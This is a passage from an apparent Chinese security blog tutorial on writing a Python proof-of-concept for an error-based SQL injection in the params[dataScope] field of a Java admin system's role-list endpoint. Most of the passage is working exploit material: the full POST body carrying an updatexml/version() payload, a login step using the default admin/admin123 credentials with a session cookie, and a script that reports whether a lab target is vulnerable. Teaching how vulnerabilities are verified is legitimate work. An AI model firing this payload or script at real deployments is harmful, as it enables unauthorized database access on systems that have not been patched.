
添加漏洞参数 params[dataScope],经测试存在漏洞,这里 Poc 编写与上面基础学习中的 POST 注入实例差异不大,主要解决的问题是解决登录问题,具体完整 POST 请求体如下
1
| pageSize=10&pageNum=1&orderByColumn=roleSort&isAsc=asc&roleName=&roleKey=&status=¶ms%5BbeginTime%5D=¶ms%5BendTime%5D=¶ms[dataScope]=and+updatexml(1,concat(0x7e,(SELECT+version()),0x7e),1)%2523
|

2、登录分析,登录需要检查验证码,若验证码输入错误,系统返回信息 {"msg":"验证码错误","code":500}


由上图可知,系统请求登录 post 数据包请求体为 username=admin&password=admin123&validateCode=1&rememberMe=false,登录时系统还带有一个 Cookie 验证,所以 Cookie 的获取也是需要我们解决的问题。
分析小结
漏洞处于后台的 POST 请求,在编写 Poc 时需要先解决登录,后再进行 POST 数据请求验证漏洞
1、登录需要验证码验证
2、登录请求需要携带 Cookie 值,且当用户在前台登录后退出会 Cookie 会进行更新
Poc 初步编写

1、利用 Python 解决登录问题,这里只需使用 requests 库即可,我们先利用 Burp 抓包获取其 POST 数据格式

登录成功数据包及返回包如下图,username、pasword 参数为账户密码参数,validateCode 参数为验证码参数,remnberMe 为记住密码参数
1
| username=admin&password=admin123&validateCode=2&rememberMe=false
|
2、Python 构造登录请求包
通过初步分析请求,发现无论账号密码、验证码是否正确均返回响应为 {"msg":"验证码错误","code":500}

初步编写的代码如下,先验证是否能正常登录
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
|
'''
@File :demo.py
@IDE :PyCharm
@Author :Funsiooo
@Blog :https://funsiooo.github.io
'''
import requests
url = 'http://192.168.1.103:8888/login'
headers = {'User-Agent': 'Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0 Safari/537.36'}
data = {'username':'admin','password':'admin123','validateCode':'0','rememberMe':'false'}
res = requests.post(url=url,headers=headers,data=data)
print(res.text)
|

通过抓包分析发现,在进行 POST 请求时,登录请求需要带有 Cookie 值,用户在前台登录后退出重新请求登录后 Cookie 值后会发生变化
3、解决 Cookie 值问题,这里先简单将 Cookie 值手动添加到 Python 代码中,在代码中携带 Cookie 进行登录请求
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
|
'''
@File :demo.py
@IDE :PyCharm
@Author :Funsiooo
@Blog :https://funsiooo.github.io
'''
import requests
url = 'http://192.168.1.103:8888/login'
headers = {
'User-Agent': 'Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0 Safari/537.36',
'Cookie': 'JSESSIONID=8a3a309c-9bf1-4936-8c92-1fecd58ab1ed'
}
data = {'username':'admin','password':'admin123','validateCode':'8','rememberMe':'false'}
res = requests.post(url=url,headers=headers,data=data)
print(res.text)
|

4、登录后继续请求 POST 数据包进行漏洞验证,成功返回响应,脚本可用
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
|
'''
@File :demo.py
@IDE :PyCharm
@Author :Funsiooo
@Blog :https://funsiooo.github.io
'''
import requests
url = 'http://192.168.1.103:8888/login'
headers = {
'User-Agent': 'Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0 Safari/537.36',
'Cookie': 'JSESSIONID=81be198a-87df-4a09-914c-19b71ef32709'
}
data = {'username':'admin','password':'admin123','validateCode':'3','rememberMe':'false'}
res = requests.post(url=url,headers=headers,data=data)
if "操作成功" in res.text:
post_url = 'http://192.168.1.103:8888/system/role/list'
post_data = {'pageSize': '10', 'pageNum': '1', 'orderByColumn': 'roleSort', 'isAsc': 'asc', 'roleName': '',
'roleKey': '', 'status': '', 'params%5BbeginTime%5D': '', 'params%5BendTime%5D': '',
'params[dataScope]': 'and+updatexml(1,concat(0x7e,(SELECT+version()),0x7e),1)%2523'}
post_headers = headers
post_requests = requests.post(url=post_url,data=post_data,headers=post_headers)
if "java.sql.SQLException: XPATH syntax error:" in post_requests.text:
print("[+] Vulnerable to SQL injection")
else:
print("[-] Not vulnerable to SQL injection ")
|
